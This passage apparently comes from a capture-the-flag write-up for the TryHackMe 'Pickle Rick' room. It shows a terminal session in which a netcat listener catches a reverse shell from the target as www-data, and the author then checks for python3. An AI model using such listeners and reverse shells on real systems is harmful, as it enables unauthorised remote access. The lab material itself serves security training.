 ┌──(kakashi㉿Akatsuki)-[~/THM/Pickle Rick]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.17.69.40] from (UNKNOWN) [10.10.245.72] 49596
bash: cannot set terminal process group (1347): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-245-72:/var/www/html$ which python3
which python3
/usr/bin/python3
www-data@ip-10-10-245-72:/var/www/html$